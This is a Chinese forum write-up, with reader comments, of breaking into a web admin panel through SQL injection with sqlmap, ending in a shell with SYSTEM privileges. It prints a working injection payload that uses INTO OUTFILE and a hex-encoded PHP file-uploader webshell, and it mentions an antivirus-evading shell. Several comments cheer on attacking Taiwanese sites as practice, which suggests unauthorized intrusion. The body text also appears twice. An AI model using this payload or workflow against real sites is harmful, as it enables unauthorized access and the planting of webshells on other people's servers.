记一次愉快的渗透

写在前面

戏精附身,不喜勿喷,各位看官,高抬贵手。

娓娓道来

目标站:www.xxxx.xxx

渗透的本质是信息收集,此处省略信息收集过程一万字。。。





打开目标资产范围内的某个网站,页面是这个样子滴:



后台管理系统?无验证码?弱口令、爆破、sqli组合套餐安排一下!发现有惊喜:





这咱不得伺候着?掏出sqlmap,梭他!



哦豁,这就整出来了?来一发is-dba:

渗透的本质是信息收集,渗透的核心却是——运气!哈哈os-shell整起:



不出意外,失败了,生活不可能总是一帆风顺呀。访问一下sqlmap上传的几个php文件:



文件在的,但是访问空白?莫慌,祭出神器burpsuite,手工给他安排一下子。





先把sqlmap的payload给他抠出来:上bp,先写个phpinfo上去:



这啥子意思?直接给管理员账密?(后来试了一下,还真登进去了,这是什么原理,有大佬解惑吗?)php代码也混乱了。不急,后缀改成txt看下情况:



php前面的标签被吃掉了,那咱们给他加点料看看:

这就舒服了呀,这不就shell了吗?

what,竟然被杀了?安排个多年前的免杀一句话(代码就不贴了,过时比较久了):



终于有惊无险,嘻嘻嘻!whoami一看,system?管理员心好大。

戏精附身,不喜勿喷,各位看官,高抬贵手。

娓娓道来

目标站:www.xxxx.xxx

渗透的本质是信息收集,此处省略信息收集过程一万字。。。

打开目标资产范围内的某个网站,页面是这个样子滴:

后台管理系统?无验证码?弱口令、爆破、sqli组合套餐安排一下!发现有惊喜:

这咱不得伺候着?掏出sqlmap,梭他!

哦豁,这就整出来了?来一发is-dba:

渗透的本质是信息收集,渗透的核心却是——运气!哈哈os-shell整起:

不出意外,失败了,生活不可能总是一帆风顺呀。访问一下sqlmap上传的几个php文件:

文件在的,但是访问空白?莫慌,祭出神器burpsuite,手工给他安排一下子。

先把sqlmap的payload给他抠出来:

' LIMIT 0,1 INTO OUTFILE 'C:/****/tmpuqiun.php' LINES TERMINATED BY 0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469722076616c75653d433a2f78616d70702f6874646f63732f3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0a-- -这啥子意思?直接给管理员账密?(后来试了一下,还真登进去了,这是什么原理,有大佬解惑吗?)php代码也混乱了。不急,后缀改成txt看下情况:

php前面的标签被吃掉了,那咱们给他加点料看看:

这就舒服了呀,这不就shell了吗?

what,竟然被杀了?安排个多年前的免杀一句话(代码就不贴了,过时比较久了):

终于有惊无险,嘻嘻嘻!whoami一看,system?管理员心好大。

评论54次

直接爆出账户密码是正常的,因为原语句就是查询账户密码,利用LINES TERMINATED插入了php语句。

saosao。。。。

大佬的运气就是实力突破每一个坎,手工注入和免杀马

说是运气好倒不如说是实力使得自己可以发现这一运气的漏洞

大佬日的站仿佛和我不是一个站。。。为啥我就遇不到

渗透的核心却是——运气

dba system,运气爆棚

dba system,运气爆棚

运气也是一种实力

DBA+SYSTEM 可太香了

我记得好像mysqli_fetch_array是不是可以堆叠注入呢,这样就可以省去绕过了,直接写入文件这种

宝岛有站,值了练手

每次遇到类似的 都有各种问题 导致不会轻松拿到shell

mysql + win dba 基本都是root 很少有创建新用户然后在赋予低权限的情况。

发现很多人开始搞湾湾的了

湾湾10个站,8个得有漏洞

观察太好了,差点没看出来

和我前两天的遇到的一个站点好像

湾湾10个站,8个得有漏洞

观察的够细心地,我还以为是他漏url了,回头看了一下后台是繁体

运气真的就是渗透的一大要素,信息收集是前提,

湾湾10个站,8个得有漏洞